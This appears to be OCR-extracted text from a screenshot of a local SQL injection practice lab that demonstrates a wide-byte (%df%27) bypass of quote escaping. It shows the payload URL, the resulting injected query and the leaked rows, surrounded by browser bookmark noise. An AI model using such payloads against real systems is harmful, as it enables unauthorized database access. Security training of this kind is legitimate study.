 192.168.1.100/sql_injection/sql/sql_5.php?name=%df%27%20or%201=1%20limit%202,2%23&pass=user
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Cookie/Session机制... HTTP报文 - 逆心 - 博... Burp Su
sql注入—gpc过滤
用户名:
密码：
查找
select * from user where user='�\\\' or 1=1 limit 2,2#' and password='user1pass'
aaa
123